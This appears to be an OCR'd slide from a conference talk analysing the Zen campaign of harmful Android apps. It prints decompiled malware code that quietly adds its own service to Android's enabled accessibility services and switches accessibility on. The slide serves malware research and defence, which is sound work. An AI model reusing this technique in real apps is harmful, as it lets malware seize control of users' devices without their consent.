 HITB
Step 2: enable accessibility services you
public static boolean insertAccessbility(String newAccess) {
android.content.Context context = com.lmt.register.util.FlowerUtils.getSystemContext();
String accessibility_services = android.provider.Settings$Secure.getString(context.getContentResolver(),
"enabled_accessibility_services");
if ((android.text.TextUtils.isEmpty(accessibility_services)) || (!accessibility_services.contains(newAccess))) {
if (!android.text.TextUtils.isEmpty(accessibility_services)) {
new_value = new StringBuilder().append(newAccess).append(":").append(accessibility_services).toString();
} else {
new_value = newAccess;
}
result = android.provider.Settings$Secure.putString(context.getContentResolver(),
"enabled_accessibility_services", new_value);
if (result != null) {
result = android.provider.Settings$Secure.putInt(context.getContentResolver(), "accessibility_enabled", 1);
}
}
return result;
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream